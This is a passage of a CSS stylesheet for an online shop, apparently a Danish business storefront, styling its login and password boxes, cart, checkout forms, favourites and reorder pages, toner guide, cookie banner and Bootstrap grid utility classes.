  border-radius: 8px;
  font-weight: 500;
  min-width: 300px;
  padding-top: 30px;
  float: right; }
  .login-box a {
    padding: 5px 10px;
    background-color: #E90C15;
    color: #fff;
    border-radius: 4px;
    font-weight: bold;
    float: right; }

.password-box {
  padding: 5px;
  color: #212121;
  color: #fff;
  border-radius: 8px;
  border: 1px solid #A94442;
  position: relative;
  right: 170px;
  top: 56px;
  width: 150px;
  margin-right: -150px;
  font-weight: bold;
  background-color: #A94442; }
  .password-box a {
    padding: 5px 10px;
    background-color: #E90C15;
    color: #fff;
    border-radius: 4px;
    font-weight: bold;
    margin-right: 8px; }

.cart-container table {
  border-top: 5px solid #E90C15;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  border-collapse: unset; }
.cart-container table.table th {
  background-color: #eee; }

/*
 * Checkout
 */
body.shop_groupcheckout hr, body.shop_myaccountgroup hr {
  margin: 10px 0;
  border-width: 5px;
  border-color: #E90C15; }

.required-field {
  color: #ff0000; }

#shop-checkout-group-select-metode > div, .customer-type > div {
  margin: 0px auto;
  padding: 10px;
  width: 80%; }
  #shop-checkout-group-select-metode > div > label, .customer-type > div > label {
    width: 32%;
    font-weight: 700; }

.qc-label {
  color: #000;
  max-width: 260px; }
  .qc-label label input {
    margin-right: 5px;
    margin-bottom: 5px; }

#block-sc-mini {
  padding-top: 35px; }

.delivery-address .col-xs-6 {
  height: 34px;
  font-size: 14px;
  padding: 6px 15px; }
#shop-checkout-group-addresses td { position: relative;  }
#shop-checkout-group-addresses input.form-control, #shop-checkout-group-addresses select.form-control {
  max-width: 95%;float:left; }
#shop-checkout-group-addresses ::-webkit-input-placeholder {
  color: #aeaeae;
  font-style: italic;
  opacity: 1; }
#shop-checkout-group-addresses :-moz-placeholder {
  color: #aeaeae;
  font-style: italic;
  opacity: 1; }
#shop-checkout-group-addresses ::-moz-placeholder {
  color: #aeaeae;
  font-style: italic;
  opacity: 1; }
#shop-checkout-group-addresses :-ms-input-placeholder {
  color: #aeaeae;
  font-style: italic;
  opacity: 1; }
#shop-checkout-group-addresses .required-field {
 position: absolute;
    right: 0px; }
#shop-checkout-group-addresses img#delivery_address_email_info {
     position: absolute;
    right: 0px;
    top: 25px;
}
#shop-checkout-group-addresses .invoice-add td {
    height: 51px;
}
td.quantity > div {
  width: 200px; }

.shipping-payment-container {
  padding-left: 40px; }

div.clearfix.sep {
  margin-bottom: 20px; }

body.shop_groupcheckout #content > div.row > .col-xs-10 {
  background-color: #fff;
  border-radius: 4px; }

#cart-popover .btn-checkout {
  margin-left: 0px; }

.shop_groupcheckout .popover {
  max-width: 300px;
  width: 300px; }

.popover-error-message .popover {
  max-width: 200px;
  width: 200px;
  border-color: #a94442;
  background-color: #a94442;
  color: #fff;
  font-weight: bold; }
.popover-error-message .popover.top > .arrow {
  border-top-color: #a94442; }
.popover-error-message .popover.top > .arrow::after {
  border-top-color: #a94442; }
.popover-error-message .popover.left > .arrow {
  border-left-color: #a94442; }
.popover-error-message .popover.left > .arrow::after {
  border-left-color: #a94442; }
.popover-error-message .popover.right > .arrow {
  border-right-color: #a94442; }
.popover-error-message .popover.right > .arrow::after {
  border-right-color: #a94442; }
.popover-error-message .popover.bottom > .arrow {
  border-bottom-color: #a94442; }
.popover-error-message .popover.bottom > .arrow::after {
  border-bottom-color: #a94442; }

.checkout-title {
  border-bottom: 5px solid #E90C15;
  padding-bottom: 10px;
  margin-top: 10px;
  font-weight: 600;
  text-transform: uppercase;font-size: 22px; }

/*
 * General cart styles (Used by some top cart blocks)
 */
.cart-item-title {
  color: #000; }

.cart-item-price {}

.btn-go-to-cart {
  background-color: #E90C15;
  border-color:#c90a12;
  padding: 10px 12px;
  font-weight: bold;
  font-size: 14px;
  color: #fff;
  text-transform: uppercase; }
.btn-go-to-cart:before {
    font-family: 'Glyphicons Halflings';
    font-weight: 500;
    content: "\e116";
    padding-right: 10px;
    top:1px; }
.btn-go-to-cart:hover {
    background-color: #28e1bd;
    border-color: #4cae4c; }

.btn-checkout, .btn-login, .btn-keep-shoping, .btn-empty-cart, .btn-return-to-cart, .btn-copy-adress, .btn-all-categories {
  background-color: #E90C15;
  border-color:#c90a12;
  padding-left: 7px;
  color: #fff;
  font-weight: bold;
  text-transform: uppercase;
  text-align: center;
  margin-left: 15px;
  margin-bottom: 10px;
  padding: 10px 12px; }
  .btn-checkout img, .btn-login img, .btn-keep-shoping img, .btn-empty-cart img, .btn-return-to-cart img, .btn-copy-adress img, .btn-all-categories img {
    vertical-align: middle; }
.btn-login:hover, .btn-keep-shoping:hover, .btn-empty-cart:hover, .btn-return-to-cart:hover, .btn-copy-adress:hover, .btn-all-categories:hover {
    color: #fff;
    background-color: #c9302c;
    border-color:#c90a12; }
 .btn-empty-cart:before {
    font-family: 'Glyphicons Halflings';
    font-weight: 500;
    content: "\e020";
    padding-right: 10px;
    top:1px; }
.shop-cart-button-minus {
  border-color:#c90a12;
  background-color: #E90C15; }
  .shop-cart-button-minus:hover {
  background-color: #c9302c;
    border-color:#c90a12; }
  .shop-cart-button-plus {
  background-color: #5cb85c;border-color: #4cae4c; }
   .shop-cart-button-plus:hover {
  background-color: #36d278;border-color: #4cae4c; }

.btn-keep-shoping {
  margin-right: 21px;padding-left: 7px; }
.btn-keep-shoping:before {
    font-family: 'Glyphicons Halflings';
    font-weight: 500;
    content: "\e021";
    margin-right: 10px;
    padding-left: 10px;
    top:1px; }

.btn-checkout, .btn-keep-shoping {
  background-color: #5cb85c;border-color: #4cae4c;
  padding-left: 2px;
  color: #fff;
   }

  input.btn-checkout{padding-left:12px;}
  input#do_order_btn {float:right;}
.btn-checkout:before {
    font-family: 'Glyphicons Halflings';
    font-weight: 500;
    content: "\e013";
    margin-right: 10px;
    padding-left: 10px;
    top:1px; }
.btn-checkout:hover {
    background-color: #36d278;border-color: #4cae4c; }
 button.shop-cart-button-empty-cart.btn.btn-danger {
    color: #ffffff;
    background-color: #777777;
    border-color: #555555;}
  button.shop-cart-button-empty-cart.btn.btn-danger:hover {
  background-color: #999999;
    border-color: #777777;}
    button.shop-cart-button-empty-cart.btn.btn-empty-cart {margin-left:0px;}
    
#div_form_checkout .form-horizontal .control-label {
  text-align: left; }
#div_form_checkout .checkout-title {
  border-bottom: none; }

.cart-total {
    padding: 10px 0px 15px;
    font-size: 16px;
    line-height: 19px;
    height: 45px; }
  .cart-total .total-price {
    font-weight: bold; }
  .cart-total .total-label {
    font-weight: bold; }

#addedToCartItem .cart-buttons > div {
  width: 80%;
  margin: 0px auto; }
 #addedToCartItem .cart-buttons btn{
 padding:10px 12px;}

.cart-container .popover .cart-top-cart-item:first-child {
  margin-top: 10px; }

.shop_groupcheckout #content {
  background-color: #fff;
  margin: auto;
  margin-bottom: 20px;
  padding: 20px 0px;
  border-radius: 8px; }
  .shop_groupcheckout #content .title {
    color: #212121; }

/*
 * Old cart
 */
#shop-cart {
  margin-bottom: 20px;
  color: #000;
  background-color: #fff;
  border-radius: 8px; }
  #shop-cart .cart-title {
    border-bottom: 5px solid #E6E6E6;
    padding-bottom: 10px;
    font-weight: 600;
    text-transform: uppercase; }
  #shop-cart tr.shop-cart-tr-product > td > a {
    color: #000; }
    #shop-cart tr.shop-cart-tr-product > td > a:hover {
      color: #000; }
  #shop-cart .title {
    color: #E90C15; }

.totals-table {
  float: right;
  width: 100%;
  margin-bottom: 20px;
  border-top: 3px solid #E6E6E6;
  border-bottom: 3px solid #E6E6E6; }
  .totals-table td, .totals-table th {
    padding: 5px;
    font-weight: normal; }
  .totals-table tr.shop-cart-tr-total-price th {
    border-top: 3px solid #E90C15;
    font-size: 110%;
    font-weight: 700;
    padding-bottom: 10px;
    padding-top: 10px; }
  .totals-table:after {
    clear: both; }

.table.cart > tbody > tr > td {
  vertical-align: middle; }

.table.cart > tbody > tr > td.quantity > .btn, .table.cart > tbody > tr > td.quantity > .form-control {
  display: inline-block; }
.table.cart > tbody > tr > td.total-price {
  min-width: 100px; }

#block-sc {
  background-color: #fff;
  border-radius: 4px;
  padding: 10px; }
  #block-sc .company-info {
    float: right; }

  #block-sc hr {
    margin: 8px 0px;
    border-width: 4px;
    border-color: #E90C15; }
  #block-sc a {
    color: #000; }
  #block-sc li.active a {
    background-color: #E90C15;
    color: #fff; }
  #block-sc div.company-info {
    text-align: right;
    padding-bottom: 10px; }

  #block-sc .customer-logo {
    text-align: center; }

    #block-sc .customer-logo img {
      display: inline-block;
      max-height: 81px; }
  #block-sc > div.row > div {
    display: table-cell;
    vertical-align: top; }
    #block-sc > div.row > div:last-child {
      border-right: 0; }

/*
 * Reorder
 */
#reorder-container .pagination, #favourites-container .pagination {
  margin: 0; }
#reorder-container .paginator-controls, #favourites-container .paginator-controls {
  margin: 10px; }
div#shop_reorder_categories_div, div#shop_favourites_categories_div, #reorder-container div.products-grid > div.row, #favourites-container div.products-grid > div.row {
  background-color: #f2f2f2;
  padding-top: 22px;
  margin-bottom:30px; }
 
#reorder-container ul.shop_favourites_categories, #favourites-container ul.shop_favourites_categories {
  list-style-type: none;
  padding-left: 0px; }
  #reorder-container ul.shop_favourites_categories li > a, #favourites-container ul.shop_favourites_categories li > a {
    padding: 5px 0px;
    display: block; }
  #reorder-container ul.shop_favourites_categories li.level-1, #favourites-container ul.shop_favourites_categories li.level-1 {
    padding-left: 5px; }
#reorder-container .products-grid .row .product-container-grid{padding-bottom: 22px;}
.shop_favourites_categories {
  margin-bottom: 0px; }

.new_customer .control-label {
  text-align: left; }

 body.shop_myaccountgroup  .favourite {font-size: 14px;
    float: none;
    text-align: center;}
 body.shop_myaccountgroup  .favourite .glyphicon {font-size:20px;top: 4px;}
  .shop-product-sumcount {max-height:30px;}
 .shop-product-sumcount:last-child {padding-bottom:10px;}
 .product-container .alert.alert-warning {
	 margin-top:20px;
}
 
/*.toner-guide-link {
  font-weight: 600;
  padding-left: 15px;
  padding-top: 11px;
  color: #E90C15; }
  .toner-guide-link:hover {
    color: #000; }

.toner-guide-left {
  margin-bottom: 15px; }
  .toner-guide-left .glyphicon {
    padding-top: 11px; }*/


#despec-toner-guide #despec-toner-guide-content {
  padding: 20px 10px;
  background-color: #fff;
  border-radius: 4px; }
  #despec-toner-guide #despec-toner-guide-content .despec-toner-guide-search-header {
    margin-top: 0px; }
  #despec-toner-guide #despec-toner-guide-content #despec-toner-guide-search .despec-toner-guide-search-printer {
    cursor: pointer;
    padding: 5px;
    border-top: 1px solid #E6E6E6; }
    #despec-toner-guide #despec-toner-guide-content #despec-toner-guide-search .despec-toner-guide-search-printer:last-child {
      border-bottom: 1px solid #E6E6E6; }
    #despec-toner-guide #despec-toner-guide-content #despec-toner-guide-search .despec-toner-guide-search-printer:hover {
      font-weight: 600;
      color: #E90C15;
      background-color: #eee; }
#despec-toner-guide .shop-category-filter-icecat-title {
  font-weight: 600;
  color: #E90C15;
  padding: 10px;
  margin-bottom: 5px;
  border: 1px solid #E6E6E6; }
#despec-toner-guide #search-printer-ct {
  border-right: 3px solid #E6E6E6; }
#despec-toner-guide h4.main-title, #despec-toner-guide #despec-toner-guide-content h4.despec-toner-guide-search-header {
  margin-top: 0; }
#despec-toner-guide .divider {
  display: inline-block;
  border-right-width: 1px;
  border-right-style: solid;
  border-color: #4cae4c;
  margin: 0px 10px;
  margin-left: 4px; }

#cookieContainer {
  padding: 20px;
  width: 100%;  text-align:center; clear:both;
}
  #cookieContainer .glyphicon-info-sign {
    font-size: 24px;
    color: #E90C15; }

  #cookieContainer h5 {
    margin: 0;
    margin-bottom: 15px; }
  #cookieContainer .btn-large {
    font-size: 40px; }


#cookieContainer-inner {
  line-height: 24px; }
div.add-giftcard-container {
  background-color: #fff;
  border-radius: 4px;
  border: 1px solid #E6E6E6;
  max-width: 30%;
  table-layout: fixed;
  margin-bottom: 20px; }
  div.add-giftcard-container .block-header {
    background-color: #E90C15;
    color: #fff;
    font-weight: bold;
    padding: 10px;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px; }
  div.add-giftcard-container .block-content {
    padding: 10px; }
    div.add-giftcard-container .block-content .btn-add-giftcard {
      margin-top: 10px; }

#catalog-filter-collection {
  margin-bottom: 10px; clear:both; }


.step-container {
  padding-left: 0px;
  padding-right: 0px;
  width:40%;
  margin-left: 0px;
  margin-top: 20px;
  margin-bottom: 20px; }

.smpl-step > .smpl-step-step {
  padding: 0;
  position: relative; }

.smpl-step > .smpl-step-step .smpl-step-num {
  margin-top: 10px;
  margin-left: -118px;
  font-size: 9px; }

.smpl-step > .smpl-step-step .smpl-step-info {
  margin-top: 23px;
  font-size: 13px;
  white-space: nowrap;
  color: #fff; }

.smpl-step > .smpl-step-step > .smpl-step-icon {
  position: absolute;
  width: 30px;
  height: 30px;
  display: block;
  background: #E90C15;
  color: #fff;
  top: 45px;
  left: 50%;
  margin-top: -35px;
  margin-left: -20px;
  border-radius: 50%; }

.smpl-step > .smpl-step-step > .progress {
  position: relative;
  border-radius: 0px;
  height: 4px;
  box-shadow: none;
  margin-top: 23px;
  margin-left: -8px; }

.smpl-step > .smpl-step-step > .progress > .progress-bar {
  width: 0px;
  box-shadow: none;
  background: #E90C15; }

.smpl-step > .smpl-step-step.complete > .progress > .progress-bar {
  width: 100%; }

.smpl-step > .smpl-step-step.active > .progress > .progress-bar {
  width: 50%; }

.smpl-step > .smpl-step-step:first-child.active > .progress > .progress-bar {
  width: 0%; }

.smpl-step > .smpl-step-step:last-child.active > .progress > .progress-bar {
  width: 100%; }

.smpl-step > .smpl-step-step.disabled > .smpl-step-icon {
  background-color: #f5f5f5; }

.smpl-step > .smpl-step-step.disabled > .smpl-step-icon:after {
  opacity: 0; }

.smpl-step > .smpl-step-step:first-child > .progress {
  left: 50%;
  width: 50%; }

.smpl-step > .smpl-step-step:last-child > .progress {
  width: 50%; }

.smpl-step > .smpl-step-step.disabled a.smpl-step-icon {
  pointer-events: none; }

.admin-dg-label {
  font-size: 12px;
  margin: 8px 0px;
  display: block;
  text-align: center;
  color: #E90C15; }

  .shop_groupcheckout_checkoutconfirm .extra-info{margin-top:-211px;}
  
.salesconsultant-logback {
  position: fixed;
  right: 20px;
  bottom: 20px;
  padding: 0px;
  background-color: #fff;
  border-radius: 4px;
  border: 6px solid rgba(187, 187, 187, 0.7);
  box-shadow: 0px 0px 15px rgba(33, 33, 33, 0.2);
  max-width: 400px;
  z-index: 1000; }
  .salesconsultant-logback .alert {
    margin-bottom: 0px; }

.manufacturer-header-title {
  color: #E90C15;
  font-size: 18px;
  font-weight: 600; }

.manufacturer-grid hr {
  border-color: #E90C15; }
.manufacturer-grid .pagination > li > a {
  padding: 4px 8px; }

.manufacturer-container-inner > a > .manufacturer-title {
  border-bottom: 0;
  color: #212121;
  font-size: 18px;
  font-weight: 600;
  overflow: hidden;
  text-transform: uppercase; }
.manufacturer-container-inner:hover > a > .manufacturer-title {
  color: #E90C15; }

.tag-container {
  padding-top: 10px;
  padding-bottom: 10px; }
  .tag-container a, .tag-container a:hover, .tag-container a:visited, .tag-container a:focus {
    padding: 5px 10px;
    background-color: #E90C15;
    color: #fff;
    border-radius: 4px;
    font-weight: bold; }

.tags-container {
  padding-top: 10px; }

.ideas-middle {
  border-top: 3px solid #eee;
  padding-top: 10px;
  margin: 10px 0px; }

.ideas-products {
  border-top: 3px solid #eee;
  padding-top: 10px; }

.ideas-title {
  height: 66px;
  overflow: hidden;
  font-weight: 600;
  font-size: 16px; }

.ideas-container-inner {
  background-color: #fff;
  border-radius: 4px;
  overflow: hidden;
  z-index: 50; }
  .ideas-container-inner > .category-title, .ideas-container-inner > a > .category-title {
    border-bottom: 0;
    padding: 10px;
    padding-bottom: 0px;
    color: #E90C15;
    font-size: 18px;
    font-weight: 600; }
  .ideas-container-inner > .category-title-description, .ideas-container-inner > a > .category-title-description {
    border-bottom: 0;
    padding: 10px;
    padding-top: 0px;
    color: #E90C15;
    font-size: 18px; }
  .ideas-container-inner:hover > a > .category-title {
    color: #212121; }
  .ideas-container-inner:hover > a > .category-title-description {
    color: #212121; }

/*
 * Grid fix
 */
    .container.alpha, .container-fluid.alpha{padding-left:0px;}
    .container.omega, .container-fluid.omega{padding-right:0px;}
  
  .col-xs-1.alpha, .col-sm-1.alpha, .col-md-1.alpha, .col-lg-1.alpha, .col-xs-2.alpha, .col-sm-2.alpha, .col-md-2.alpha, .col-lg-2.alpha,
  .col-xs-3.alpha, .col-sm-3.alpha, .col-md-3.alpha, .col-lg-3.alpha, .col-xs-4.alpha, .col-sm-4.alpha, .col-md-4.alpha, .col-lg-4.alpha,
  .col-xs-5.alpha, .col-sm-5.alpha, .col-md-5.alpha, .col-lg-5.alpha, .col-xs-6.alpha, .col-sm-6.alpha, .col-md-6.alpha, .col-lg-6.alpha,
  .col-xs-7.alpha, .col-sm-7.alpha, .col-md-7.alpha, .col-lg-7.alpha, .col-xs-8.alpha, .col-sm-8.alpha, .col-md-8.alpha, .col-lg-8.alpha,
  .col-xs-9.alpha, .col-sm-9.alpha, .col-md-9.alpha, .col-lg-9.alpha, .col-xs-10.alpha, .col-sm-10.alpha, .col-md-10.alpha, .col-lg-10.alpha,
  .col-xs-11.alpha, .col-sm-11.alpha, .col-md-11.alpha, .col-lg-11.alpha, .col-xs-12.alpha, .col-sm-12.alpha, .col-md-12.alpha, .col-lg-12.alpha {
  padding-left: 0px; }

  .col-xs-1.omega, .col-sm-1.omega, .col-md-1.omega, .col-lg-1.omega, .col-xs-2.omega, .col-sm-2.omega, .col-md-2.omega, .col-lg-2.omega,
  .col-xs-3.omega, .col-sm-3.omega, .col-md-3.omega, .col-lg-3.omega, .col-xs-4.omega, .col-sm-4.omega, .col-md-4.omega, .col-lg-4.omega,
  .col-xs-5.omega, .col-sm-5.omega, .col-md-5.omega, .col-lg-5.omega, .col-xs-6.omega, .col-sm-6.omega, .col-md-6.omega, .col-lg-6.omega,
  .col-xs-7.omega, .col-sm-7.omega, .col-md-7.omega, .col-lg-7.omega, .col-xs-8.omega, .col-sm-8.omega, .col-md-8.omega, .col-lg-8.omega,
  .col-xs-9.omega, .col-sm-9.omega, .col-md-9.omega, .col-lg-9.omega, .col-xs-10.omega, .col-sm-10.omega, .col-md-10.omega, .col-lg-10.omega,
  .col-xs-11.omega, .col-sm-11.omega, .col-md-11.omega, .col-lg-11.omega, .col-xs-12.omega, .col-sm-12.omega, .col-md-12.omega, .col-lg-12.omega   {
  padding-right: 0px; }

.row.alpha {
  margin-left: 0px; }

.row.omega {
  margin-right: 0px; }
.flex-wrap {
    display: flex;
    flex-wrap: wrap;
}

@media (max-width: 1199px) {
    .row.alpha-md {
        margin-left: auto; }
        
    .row.omega-md {
        margin-right:auto; }
     
    .col-xs-1.alpha-md, .col-sm-1.alpha-md, .col-md-1.alpha-md, .col-xs-2.alpha-md, .col-sm-2.alpha-md, .col-md-2.alpha-md,
    .col-xs-3.alpha-md, .col-sm-3.alpha-md, .col-md-3.alpha-md, .col-xs-4.alpha-md, .col-sm-4.alpha-md, .col-md-4.alpha-md,
    .col-xs-5.alpha-md, .col-sm-5.alpha-md, .col-md-5.alpha-md, .col-xs-6.alpha-md. .col-sm-6.alpha-md, .col-md-6.alpha-md,
    .col-xs-7.alpha-md, .col-sm-7.alpha-md, .col-md-7.alpha-md, .col-xs-8.alpha-md, .col-sm-8.alpha-md, .col-md-8.alpha-md,
    .col-xs-9.alpha-md, .col-sm-9.alpha-md, .col-md-9.alpha-md, .col-xs-10.alpha-md, .col-sm-10.alpha-md, .col-md-10.alpha-md,
    .col-xs-11.alpha-md, .col-sm-11.alpha-md, .col-md-11.alpha-md, .col-xs-12.alpha-md, .col-sm-12.alpha-md, .col-md-12.alpha-md {
        padding-left: 0px; }
    
    .col-xs-1.omega-md, .col-sm-1.omega-md, .col-md-1.omega-md, .col-xs-2.omega-md, .col-sm-2.omega-md, .col-md-2.omega-md,
    .col-xs-3.omega-md, .col-sm-3.omega-md, .col-md-3.omega-md, .col-xs-4.omega-md, .col-sm-4.omega-md, .col-md-4.omega-md,
     .col-xs-5.omega-md, .col-sm-5.omega-md, .col-md-5.omega-md, .col-xs-6.omega-md, .col-sm-6.omega-md, .col-md-6.omega-md,
    .col-xs-7.omega-md, .col-sm-7.omega-md, .col-md-7.omega-md, .col-xs-8.omega-md, .col-sm-8.omega-md, .col-md-8.omega-md,
    .col-xs-9.omega-md, .col-sm-9.omega-md, .col-md-9.omega-md, .col-xs-10.omega-md, .col-sm-10.omega-md, .col-md-10.omega-md, 
    .col-xs-11.omega-md, .col-sm-11.omega-md, .col-md-11.omega-md, .col-xs-12.omega-md, .col-sm-12.omega-md, .col-md-12.omega-md {
        padding-right: 0px; }
     }

@media (max-width: 899px) {
    .row.alpha-xs, .row.alpha-sm {
        margin-left:auto; }
        
    .row.omega-xs, .row.omega-sm {
        margin-right: auto }
   
    .col-xs-1.alpha-sm, .col-sm-1.alpha-sm, .col-xs-2.alpha-sm, .col-sm-2.alpha-sm, .col-xs-3.alpha-sm, .col-sm-3.alpha-sm,
     .col-xs-4.alpha-sm, .col-sm-4.alpha-sm, .col-xs-5.alpha-sm, .col-sm-5.alpha-sm, .col-xs-6.alpha-sm, .col-sm-6.alpha-sm,
     .col-xs-7.alpha-sm, .col-sm-7.alpha-sm, .col-xs-8.alpha-sm, .col-sm-8.alpha-sm, .col-xs-9.alpha-sm, .col-sm-9.alpha-sm,
     .col-xs-10.alpha-sm, .col-sm-10.alpha-sm, .col-xs-11.alpha-sm, .col-sm-11.alpha-sm, .col-xs-12.alpha-sm, .col-sm-12.alpha-sm {
        padding-left: 0px; }
    
    .col-xs-1.omega-sm, .col-sm-1.omega-sm, .col-xs-2.omega-sm, .col-sm-2.omega-sm, .col-xs-3.omega-sm, .col-sm-3.omega-sm,
     .col-xs-4.omega-sm, .col-sm-4.omega-sm, .col-xs-5.omega-sm, .col-sm-5.omega-sm, .col-xs-6.omega-sm, .col-sm-6.omega-sm,
     .col-xs-7.omega-sm, .col-sm-7.omega-sm, .col-xs-8.omega-sm, .col-sm-8.omega-sm, .col-xs-9.omega-sm, .col-sm-9.omega-sm,
     .col-xs-10.omega-sm, .col-sm-10.omega-sm, .col-xs-11.omega-sm, .col-sm-11.omega-sm, .col-xs-12.omega-sm, .col-sm-12.omega-sm{
        padding-right: 0px; }

     .col-xs-1.no-alpha-sm, .col-sm-1.no-alpha-sm, .col-xs-2.no-alpha-sm, .col-sm-2.no-alpha-sm, .col-xs-3.no-alpha-sm, .col-sm-3.no-alpha-sm,
     .col-xs-4.no-alpha-sm, .col-sm-4.no-alpha-sm, .col-xs-5.no-alpha-sm, .col-sm-5.no-alpha-sm, .col-xs-6.no-alpha-sm, .col-sm-6.no-alpha-sm,
     .col-xs-7.no-alpha-sm, .col-sm-7.no-alpha-sm, .col-xs-8.no-alpha-sm, .col-sm-8.no-alpha-sm, .col-xs-9.no-alpha-sm, .col-sm-9.no-alpha-sm,
     .col-xs-10.valpha-sm, .col-sm-10.no-alpha-sm, .col-xs-11.no-alpha-sm, .col-sm-11.no-alpha-sm, .col-xs-12.no-alpha-sm, .col-sm-12.no-alpha-sm {
        padding-left: 15px !important; }
    
    .col-xs-1.no-omega-sm, .col-sm-1.no-omega-sm, .col-xs-2.no-omega-sm, .col-sm-2.no-omega-sm, .col-xs-3.no-omega-sm, .col-sm-3.no-omega-sm,
     .col-xs-4.no-omega-sm, .col-sm-4.no-omega-sm, .col-xs-5.no-omega-sm, .col-sm-5.no-omega-sm, .col-xs-6.no-omega-sm, .col-sm-6.no-omega-sm,
     .col-xs-7.no-omega-sm, .col-sm-7.no-omega-sm, .col-xs-8.no-omega-sm, .col-sm-8.no-omega-sm, .col-xs-9.no-omega-sm, .col-sm-9.no-omega-sm,
     .col-xs-10.no-omega-sm, .col-sm-10.no-omega-sm, .col-xs-11.no-omega-sm, .col-sm-11.no-omega-sm, .col-xs-12.no-omega-sm, .col-sm-12.no-omega-sm{
        padding-right: 15px !important; }
    
    .col-xs-1.order-sm-1, .col-xs-2.order-sm-1, .col-xs-3.order-sm-1, .col-xs-4.order-sm-1, .col-xs-5.order-sm-1, .col-xs-6.order-sm-1, .col-xs-7.order-sm-1,
    .col-xs-8.order-sm-1, .col-xs-9.order-sm-1, .col-xs-10.order-sm-1, .col-xs-11.order-sm-1, .col-xs-12.order-sm-1,
    .col-sm-1.order-sm-1, .col-sm-2.order-sm-1, .col-sm-3.order-sm-1, .col-sm-4.order-sm-1, .col-sm-5.order-sm-1, .col-sm-6.order-sm-1, .col-sm-7.order-sm-1,
    .col-sm-8.order-sm-1, .col-sm-9.order-sm-1, .col-sm-10.order-sm-1, .col-sm-11.order-sm-1, .col-sm-12.order-sm-1 {
        order: 1; }
    .col-xs-1.order-sm-2, .col-xs-2.order-sm-2, .col-xs-3.order-sm-2, .col-xs-4.order-sm-2, .col-xs-5.order-sm-2, .col-xs-6.order-sm-2, .col-xs-7.order-sm-2,
    .col-xs-8.order-sm-2, .col-xs-9.order-sm-2, .col-xs-10.order-sm-2, .col-xs-11.order-sm-2, .col-xs-12.order-sm-2, 
    .col-sm-1.order-sm-2, .col-sm-2.order-sm-2, .col-sm-3.order-sm-2, .col-sm-4.order-sm-2, .col-sm-5.order-sm-2, .col-sm-6.order-sm-2, .col-sm-7.order-sm-2,
    .col-sm-8.order-sm-2, .col-sm-9.order-sm-2, .col-sm-10.order-sm-2, .col-sm-21.order-sm-2, .col-sm-12.order-sm-2 {
        order:2; }
     }

@media (max-width: 599px) {

    .row.alpha-xs {
        margin-left:auto; }
        
    .row.omega-xs {
        margin-right:auto; }
        
    .col-xs-1.alpha-xs, .col-xs-2.alpha-xs, .col-xs-3.alpha-xs, .col-xs-4.alpha-xs, .col-xs-5.alpha-xs, .col-xs-6.alpha-xs, .col-xs-7.alpha-xs,
    .col-xs-8.alpha-xs, .col-xs-9.alpha-xs, .col-xs-10.alpha-xs, .col-xs-11.alpha-xs, .col-xs-12.alpha-xs {
        padding-left: 0px; }
    
    .col-xs-1.omega-xs, .col-xs-2.omega-xs, .col-xs-3.omega-xs, .col-xs-4.omega-xs, .col-xs-5.omega-xs, .col-xs-6.omega-xs, .col-xs-7.omega-xs,
    .col-xs-8.omega-xs, .col-xs-9.omega-xs, .col-xs-10.omega-xs, .col-xs-11.omega-xs, .col-xs-12.omega-xs {
        padding-right: 0px; }
           
    .container.no-alpha-xs, .container-fluid.no-alpha-xs, .col-xs-1.no-alpha-xs, .col-xs-2.no-alpha-xs, .col-xs-3.no-alpha-xs, .col-xs-4.no-alpha-xs,
    .col-xs-5.no-alpha-xs, .col-xs-6.no-alpha-xs, .col-xs-7.no-alpha-xs, .col-xs-8.no-alpha-xs, .col-xs-9.no-alpha-xs, .col-xs-10.no-alpha-xs, .col-xs-11.no-alpha-xs, .col-xs-12.no-alpha-xs {
	    padding-left: 15px !important;
	   }
     .container.no-omega-xs, .container-fluid.no-omega-xs, .col-xs-1.no-omega-xs, .col-xs-2.no-omega-xs, .col-xs-3.no-omega-xs, .col-xs-4.no-omega-xs,
     .col-xs-5.no-omega-xs, .col-xs-6.no-omega-xs, .col-xs-7.no-omega-xs, .col-xs-8.no-omega-xs, .col-xs-9.no-omega-xs, .col-xs-10.no-omega-xs, .col-xs-11.no-omega-xs, .col-xs-12.no-omega-xs {
	    padding-right: 15px !important;
	  } 
    .col-xs-1.order-xs-1, .col-xs-2.order-xs-1, .col-xs-3.order-xs-1, .col-xs-4.order-xs-1, .col-xs-5.order-xs-1, .col-xs-6.order-xs-1, .col-xs-7.order-xs-1,
    .col-xs-8.order-xs-1, .col-xs-9.order-xs-1, .col-xs-10.order-xs-1, .col-xs-11.order-xs-1, .col-xs-12.order-xs-1 {
        order: 1; }
    .col-xs-1.order-xs-2, .col-xs-2.order-xs-2, .col-xs-3.order-xs-2, .col-xs-4.order-xs-2, .col-xs-5.order-xs-2, .col-xs-6.order-xs-2, .col-xs-7.order-xs-2,
    .col-xs-8.order-xs-2, .col-xs-9.order-xs-2, .col-xs-10.order-xs-2, .col-xs-21.order-xs-2, .col-xs-12.order-xs-2 {
        order:2; }
      
      
     }
     

 #block-extra_menupoint {
    display: inline-block; margin-left:30px;
}


.cart-container .cart-container-always {
   float:right;
}
 li#block-extra_menupoint .cart-container .cart-container-always a {
    display: block; padding:0px!important;
}
  .cart-container {
    color: #2c2c2c;
    border: 1px solid #707070;
    border-radius: 4px;
    padding:11px 15px;
    width:275px;
    z-index: 1040;
}
#header-top .top-container .account_navigation-container .cart-container:hover a {text-decoration: none; }
#header-top .top-container .account_navigation-container .cart-container .cart-buttons {
    padding: 30px 15px 10px 15px;
    border-top: 1px solid #f2f2f2;
    margin-left: -15px;
    margin-right: -15px;
    width:calc(100% + 30px);
    text-transform:uppercase;}
#header-top .top-container .account_navigation-container .cart-container .cart-buttons .btn {color: #fff;width: 100%;height:43px;padding:7px!important; }
#header-top .top-container .account_navigation-container .cart-container .cart-buttons .btn:hover {background: #26ad5f; }
#header-top .top-container .account_navigation-container .cart-container .popover > .arrow:after, #header-top .top-container .account_navigation-container .cart-container .popover .arrow {right: 20px;left: auto; }
#header-top .top-container .account_navigation-container .cart-container .popover > .arrow:after {  right: -10px; }
#header-top .top-container .account_navigation-container li a, #header-top .top-container .account_navigation-container a {  color: #000;padding:3px 15px 0px; }
#header-top .top-container .account_navigation-container li a:hover, #header-top .top-container .account_navigation-container a:hover {   color: #000;background-color: #fff; }
#header-top .top-container .account_navigation-container ul li {display: inline-block; }
li#account_navigation-Nykunde .icon, li#account_navigation-Login .icon, li#account_navigation-Logud .icon, li.mypages-li .icon, li.myfavourties-li .icon, li#account_navigation-Admin .icon {
    text-align: center; padding-top:1px;padding-bottom: 2px;
}
.account_navigation-container li.mypages-li, .account_navigation-container li.myfavourties-li {
    float: left;
}


.cart-container .cart-title {
